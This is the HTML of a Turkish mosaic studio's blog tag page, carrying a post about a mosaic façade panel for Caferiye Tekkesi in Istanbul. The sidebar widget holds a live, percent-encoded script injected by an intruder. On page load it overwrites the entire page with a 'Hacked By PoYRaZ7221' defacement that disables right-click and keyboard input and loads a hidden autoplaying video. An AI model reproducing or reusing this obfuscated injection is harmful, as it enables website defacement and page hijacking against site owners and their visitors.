	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.mozaiksanatevi.com/galeri-2/">Galeri</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.mozaiksanatevi.com/urunler/mozaik-bordur/">Mozaik Bordür</a></li>
</ul>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://mozaikuygulama.blogspot.com.tr/">Blog</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/referanslar/">Referanslar</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1469"><a href="https://www.mozaiksanatevi.com/portfolio/tbmm/">TBMM’de lale mozaik</a></li>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1475"><a href="https://www.mozaiksanatevi.com/portfolio/askeri-muze/">Askeri Müze ve Fetih Salonu</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1471"><a href="https://www.mozaiksanatevi.com/portfolio/kalamis-wyndham-otel/">Kalamış Wyndham Otel</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1473"><a href="https://www.mozaiksanatevi.com/portfolio/bodrum-villa/">Bodrum’da Bir Villa</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1472"><a href="https://www.mozaiksanatevi.com/portfolio/face/">Face</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://www.mozaiksanatevi.com/iletisim/">İletişim</a></li>
</ul>				</nav>
				<!-- Jumbotron widgets on mobile -->
				<div class="jumbotron__widgets  hidden-lg-up">
					<div class="widget  widget-icon-box">
			<div class="icon-box">
	
		<i class="fa  fa-envelope-o"></i>
		<div class="icon-box__text">
			<h4 class="icon-box__title">E-mail:</h4>
			<span class="icon-box__subtitle">info@mozaiksanatevi.com</span>
		</div>

			</div>
	
</div><div class="widget  widget-icon-box">
			<div class="icon-box">
	
		<i class="fa  fa-phone"></i>
		<div class="icon-box__text">
			<h4 class="icon-box__title">Bizi Arayın</h4>
			<span class="icon-box__subtitle">Gsm:0532 2330538</span>
		</div>

			</div>
	
</div><div class="widget  widget-social-icons">
			<a class="social-icons__link" href="https://tr-tr.facebook.com/aynur.savas.79" target="_blank"><i class="fa  fa-facebook-square"></i></a>
			<a class="social-icons__link" href="https://tr.pinterest.com/aynursavas/mozaik-sanat-evi" target="_blank"><i class="fa  fa-pinterest-square"></i></a>
			<a class="social-icons__link" href="https://mozaikuygulama.blogspot.com" target="_blank"><i class="fa  fa-google-plus-square"></i></a>
	
</div>				</div>
							</div>
		</div>
	</header>

	<div class="page-header" style="">
		<div class="container">
			
			<h1 class="page-header__title  display-1">Etiket: &lt;span&gt;ayasofya&lt;/span&gt;</h1>
					</div>
	</div>

	<div class="breadcrumbs">
		<div class="container">
			<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Mozaik Sanat Evi." href="https://www.mozaiksanatevi.com" class="home" ><span property="name">Mozaik Sanat Evi</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.mozaiksanatevi.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ayasofya</span><meta property="url" content="https://www.mozaiksanatevi.com/tag/ayasofya/"><meta property="position" content="3"></span>		</div>
	</div>

	<div id="primary" class="content-area  container">
		<div class="row">
			<main id="main" class="site-main  col-xs-12  col-lg-9" role="main">
				
										
						
<article id="post-339" class="clearfix post-339 post type-post status-publish format-image has-post-thumbnail hentry category-blog category-ev-dekor category-flower category-mimari category-mozaik category-wall-mosaic tag-ayasofya tag-bird tag-caferiye-tekkesi tag-cimstone tag-cintemani tag-ev tag-havuz tag-lale tag-mermer tag-mimari-uygulama tag-mosaic-art tag-mosaics-dekorasyon tag-mozaik tag-mozaik-desen tag-mutfak tag-otel tag-selcuklu-kartali tag-siluet tag-sultanahmet tag-villa post_format-post-format-image">
			<a href="https://www.mozaiksanatevi.com/istanbul-bir-masal/">
			<img width="150" height="100" src="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-150x100.jpg" class="img-fluid  hentry__featured-image wp-post-image" alt="istanbul" decoding="async" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-150x100.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-600x400.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-300x200.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-1024x682.jpg 1024w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-225x150.jpg 225w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
	
	<div class="hentry__container">
		<header class="hentry__header">
			<time datetime="2015-08-13T13:57:01+03:00" class="hentry__date">13 Ağustos 2015</time>
			<h2 class="hentry__title"><a href="https://www.mozaiksanatevi.com/istanbul-bir-masal/" rel="bookmark">Istanbul Bir Masal</a></h2>		</header><!-- .hentry__header -->

		<div class="hentry__content  entry-content">
			<p>İstanbul, Ayasofya karşısında bulunan Caferiye Tekkesi dış cephe mozaik projesi, Homify dergisinde İspanyolca yayınlanmıştır. Cam mozaik ve seramik malzemeyle dünden bugüne Türk motiflerini çalışan ekibimiz, güzel bir eser ortaya çıkarmışlardır. Selçuklu Kartalı, çintemani, lale, güneş, siluet tasarımda öne çıkan motiflerdir. Dergi de yayınlamayı uygun gören editörlere teşekkür ederiz.</p>
<p>Aysel Ergül<br />
aysdemir@hotmail.com</p>
<div id='gallery-1' class='gallery galleryid-339 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.mozaiksanatevi.com/blog/img_8070/'><img width="150" height="150" src="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8070-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="wall mosaic" decoding="async" loading="lazy" aria-describedby="gallery-1-344" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8070-150x150.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8070-300x300.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8070-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-344'>
				Homify dergisindeki haberimiz
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.mozaiksanatevi.com/blog/img_8065-2/'><img width="150" height="150" src="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_80651-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ceramics and mosaics" decoding="async" loading="lazy" aria-describedby="gallery-1-327" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_80651-150x150.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_80651-300x300.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_80651-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-327'>
				dış cephe mozaik-seramik
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.mozaiksanatevi.com/blog/img_8072/'><img width="150" height="150" src="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="istanbul" decoding="async" loading="lazy" aria-describedby="gallery-1-326" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-150x150.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-300x300.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_8072-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-326'>
				istanbul silueti
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.mozaiksanatevi.com/blog/img_7344/'><img width="150" height="150" src="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_7344-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_7344-150x150.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_7344-300x300.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/IMG_7344-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<h3>İstanbul bir masal&#8230;</h3>
<p>Bir varmış, bir yokmuş&#8230; Tüm masallar böyle başlar, değil mi? Bizim anlattığımız bu İstanbul masalı ise öğretmenimiz Aysel Ergül&#8217;ün bir müjdesi ile başladı. Bir gün sınıfa geldi ve &#8220;Bu yıl bir ekip çalışması yapacağız&#8221; dedi. Yapacağımız mozaik pano Caferiye Tekkesi&#8217;nin duvarlarını süsleyecekti.<br />
Yarattığı proje; silueti ile, sanatsal ve kutsal sembolleri ile İstanbul&#8217;u anlatıyordu ve başladık mozaiklerle masalımızı yazmaya.<br />
Projedeki ilk desenimizde, çinicilikteki ilk teknik &#8220;renkli sır&#8221; tekniğini görüntüleyecektik. Bunun en güzel örneklerinin mekanı Edirne Muradiye Camii idi. Ekip, masalın havasına birlikte yapılan bu gezi ile girdi.<br />
Canım Boğaziçi, kentin mücevherleri kubbeler ve minareler, köprüsü, kuleleri ve masmavi göğü ile İstanbul ortada yerini aldı. Dünyada eşi az bulunur zenginlikte kültürünü, tarihini, bu siluetin çevresinde rengarenk motiflerle yansıttık.</p>
<h4>
İstanbul&#8217;un simgesi Lale; göğe uzanan biçimi ve eşsiz renkleriyle yalnızca kenti değil, bu kentin köklü tarihini, kültürünü de simgeleyen harika çiçek, projede yerini aldı.</h4>
<p>Anadolu anlamına gelen Rumi, Türk sanatının en sevilen motifi ise projemizin çeşitli bölümlerini renklendirdi.<br />
Sadece Osmanlı&#8217;da değil tüm Doğu felsefesinde güçlü anlamlara sahip Çintemani ile, İstanbul&#8217;da yaşanmasını dilediğimiz &#8220;uyum içinde hayat&#8221; mesajını ekledik masalımıza. İç içe çizilen üç gözün &#8220;gönül gözü, akıl gözü, dünya gözü&#8221; birbirine hiç müdahele etmeden estetik bir birliktelikle yer aldığı kusursuz ve etkileyici çintemani motifi, projemizin her köşesinden masalımızı anlatıyor.<br />
Çift başlı kartalımız ise İstanbul&#8217;un koruyucusu. Masalımızda İstanbul&#8217;u ona teslim ettik.</p>
<p>Bir sezon boyu keyifle çalıştığımız projeyi bu kadar güzel kaleme alan Tülay Filiz&#8217;e ve projede emeği geçen Banu Tekgürler, Nükhet Gündeş, Sevda Büyükkoyuncu, Safiye Alsancak, Demet Önsoy, Ongun Aydın ve tekrar Tülay Filiz&#8217;e çok teşekkür ederim. Muhteşem bir ekip çalışması oldu. Tebrik ediyorum.</p>
<p>Aysel Ergül<br />
Mozaik Sanat Evi</p>
<p>aysel@mozaiksanatevi.com</p>
		</div><!-- .entry-content -->

		<footer class="hentry__footer">
							<div class="hentry__meta">
					<div class="meta">
	<span class="meta__item  meta__item--author">yazan:Aysel Ergül</span>
		<span class="meta__item  meta__item--comments"><a href="https://www.mozaiksanatevi.com/istanbul-bir-masal/#respond">0 Yorum</a></span>
				<span class="meta__item  meta__item--categories"> <a href="https://www.mozaiksanatevi.com/category/blog/" rel="category tag">blog</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/ev-dekor/" rel="category tag">ev dekor</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/flower/" rel="category tag">flower</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/mimari/" rel="category tag">mimari</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/mozaik/" rel="category tag">mozaik</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/wall-mosaic/" rel="category tag">wall mosaic</a></span>
				<span class="meta__item  meta__item--tags"> <a href="https://www.mozaiksanatevi.com/tag/ayasofya/" rel="tag">ayasofya</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/bird/" rel="tag">bird</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/caferiye-tekkesi/" rel="tag">caferiye tekkesi</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/cimstone/" rel="tag">çimstone</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/cintemani/" rel="tag">çintemani</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/ev/" rel="tag">ev</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/havuz/" rel="tag">havuz</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/lale/" rel="tag">lale</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mermer/" rel="tag">mermer</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mimari-uygulama/" rel="tag">mimari uygulama</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mosaic-art/" rel="tag">mosaic art</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mosaics-dekorasyon/" rel="tag">mosaics dekorasyon</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mozaik/" rel="tag">mozaik</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mozaik-desen/" rel="tag">mozaik desen</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mutfak/" rel="tag">mutfak</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/otel/" rel="tag">otel</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/selcuklu-kartali/" rel="tag">selçuklu kartalı</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/siluet/" rel="tag">siluet</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/sultanahmet/" rel="tag">sultanahmet</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/villa/" rel="tag">villa</a></span>
	</div>				</div><!-- .hentry__meta -->
					</footer>
	</div>
</article><!-- #post-## -->
					
					
							</main>

							<div class="col-xs-12  col-lg-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_text">			<div class="textwidget"><script>document.documentElement.innerHTML = unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%20%0d%0a%3c%74%69%74%6c%65%3e%48%61%63%6b%65%64%20%42%79%20%22%50%6f%59%52%61%5a%37%32%32%31%22%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%54%75%72%6b%69%73%68%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%3c%2f%74%69%74%6c%65%3e%20%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%57%6f%72%64%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%22%20%6e%61%6d%65%3d%22%64%65%73%63%72%69%70%74%69%6f%6e%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%57%6f%72%64%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%22%20%6e%61%6d%65%3d%22%6b%65%79%77%6f%72%64%73%22%3e%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%64%65%73%63%72%69%70%74%69%6f%6e%22%3e%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%61%75%74%68%6f%72%22%3e%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%61%75%74%68%6f%72%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%70%72%6f%70%65%72%74%79%3d%22%6f%67%3a%69%6d%61%67%65%3a%77%69%64%74%68%22%20%63%6f%6e%74%65%6e%74%3d%22%20%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%70%72%6f%70%65%72%74%79%3d%22%6f%67%3a%69%6d%61%67%65%3a%68%65%69%67%68%74%22%20%63%6f%6e%74%65%6e%74%3d%22%20%22%3e%20%0d%0a%20%3c%2f%68%65%61%64%3e%3c%21%2d%2d%2d%2d%48%61%63%6b%65%64%20%42%79%20%22%50%6f%59%52%61%5a%37%32%32%31%22%2d%2d%2d%2d%3e%20%0d%0a%20%0d%0a%20%3c%62%6f%64%79%20%6f%6e%63%6f%6e%74%65%78%74%6d%65%6e%75%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%3b%22%20%6f%6e%6b%65%79%64%6f%77%6e%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%3b%22%20%62%67%63%6f%6c%6f%72%3d%22%62%6c%61%63%6b%22%20%6f%6e%73%65%6c%65%63%74%73%74%61%72%74%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%22%20%6f%6e%64%72%61%67%73%74%61%72%74%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%41%76%65%72%69%61%2b%53%61%6e%73%2b%4c%69%62%72%65%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%57%61%6c%6c%70%6f%65%74%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%41%72%63%68%69%74%65%63%74%73%2b%44%61%75%67%68%74%65%72%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%53%69%72%69%6e%2b%53%74%65%6e%63%69%6c%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%43%6f%6d%69%6e%67%2b%53%6f%6f%6e%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%4d%65%74%61%6d%6f%72%70%68%6f%75%73%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%74%61%62%6c%65%20%77%69%64%74%68%3d%22%31%30%30%25%22%20%68%65%69%67%68%74%3d%22%31%30%30%25%22%3e%20%3c%74%62%6f%64%79%3e%3c%74%72%3e%3c%74%64%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%3e%20%3c%6c%69%6e%6b%20%72%65%6c%3d%22%73%68%6f%72%74%63%75%74%20%69%63%6f%6e%22%20%68%72%65%66%3d%22%22%3e%3c%2f%68%65%61%64%3e%0d%0a%20%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%62%6c%6f%67%2e%70%72%69%76%61%74%65%69%73%6c%61%6e%64%70%61%72%74%79%2e%63%6f%6d%2f%77%70%2d%63%6f%6e%74%65%6e%74%2f%75%70%6c%6f%61%64%73%2f%32%30%31%33%2f%30%33%2f%74%6f%6e%79%2d%6d%6f%6e%74%61%6e%61%2d%77%70%2e%6a%70%67%22%20%68%65%69%67%68%74%3d%22%33%30%30%22%20%77%69%64%74%68%3d%22%37%32%30%22%3e%3c%62%72%3e%0d%0a%20%3c%61%20%74%61%72%67%65%74%3d%22%5f%62%6c%61%6e%6b%22%20%68%72%65%66%3d%22%70%6f%79%72%61%7a%37%32%32%31%2e%62%6c%6f%67%73%70%6f%74%2e%63%6f%6d%2e%74%72%22%3e%0d%0a%20%3c%64%69%76%20%73%74%79%6c%65%3d%22%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%30%70%78%20%30%70%78%20%35%70%78%20%72%65%64%3b%22%3e%20%3c%63%65%6e%74%65%72%3e%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%22%20%33%30%30%22%3d%22%22%20%77%69%64%74%68%3d%22%33%30%30%22%3e%3c%2f%63%65%6e%74%65%72%3e%3c%70%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%3e%20%3c%2f%70%3e%20%3c%6c%69%6e%6b%20%72%65%6c%3d%22%73%68%6f%72%74%63%75%74%20%69%63%6f%6e%22%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%43%6f%6d%69%6e%67%20%53%6f%6f%6e%22%20%73%69%7a%65%3d%22%36%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%5b%23%5d%20%48%61%63%6b%65%64%20%42%79%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%43%6f%6d%69%6e%67%20%53%6f%6f%6e%22%20%73%69%7a%65%3d%22%36%22%20%63%6f%6c%6f%72%3d%22%23%46%46%30%30%33%33%22%20%63%6c%61%73%73%3d%22%61%22%3e%50%6f%59%52%61%5a%37%32%32%31%20%5b%23%5d%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%0d%0a%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%20%50%6f%59%52%61%5a%37%32%32%31%3a%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%23%33%33%43%43%46%46%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%62%3e%53%75%6e%75%63%75%20%53%69%6b%6d%65%20%56%6f%6c%20%4b%61%c3%a7%20%3f%3f%3f%2e%2e%3c%2f%62%3e%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%0d%0a%20%3c%63%65%6e%74%65%72%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%20%42%79%5f%48%34%53%34%4e%3a%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%23%33%33%43%43%46%46%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%62%3e%20%69%63%72%61%61%74%20%73%61%6e%61%74%c4%b1%20%76%6f%6c%20%3f%20%3a%29%29%3c%2f%62%3e%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%0d%0a%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%0d%0a%20%3c%66%6f%6e%74%3c%75%3e%23%4e%6f%20%53%65%63%75%72%69%74%79%20%49%73%20%53%61%66%65%3c%2f%66%6f%6e%74%3c%75%3e%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%62%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%53%69%72%69%6e%20%53%74%65%6e%63%69%6c%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%66%6f%6e%74%3e%20%53%65%6c%61%6d%20%76%65%72%64%69%6b%20%67%69%64%69%79%6f%72%75%7a%20%3a%29%20%3c%62%72%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%3e%66%62%2e%63%6f%6d%2f%50%6f%59%52%61%5a%37%32%32%31%3c%61%3e%20%0d%0a%20%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%61%3e%3c%62%72%3e%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%62%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%53%69%72%69%6e%20%53%74%65%6e%63%69%6c%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%66%6f%6e%74%3e%3c%61%3e%20%3c%73%74%79%6c%65%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%0d%0a%3c%69%66%72%61%6d%65%20%77%69%64%74%68%3d%22%30%22%20%68%65%69%67%68%74%3d%22%30%22%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%77%77%77%2e%79%6f%75%74%75%62%65%2e%63%6f%6d%2f%76%2f%65%64%46%32%6b%6b%75%58%38%36%41%26%61%6d%70%3b%61%75%74%6f%70%6c%61%79%3d%31%22%20%66%72%61%6d%65%62%6f%72%64%65%72%3d%22%30%22%20%61%6c%6c%6f%77%66%75%6c%6c%73%63%72%65%65%6e%3d%22%22%3e%3c%2f%69%66%72%61%6d%65%3e%20%0d%0a%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%20%3c%2f%73%63%72%69%70%74%3e%20%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e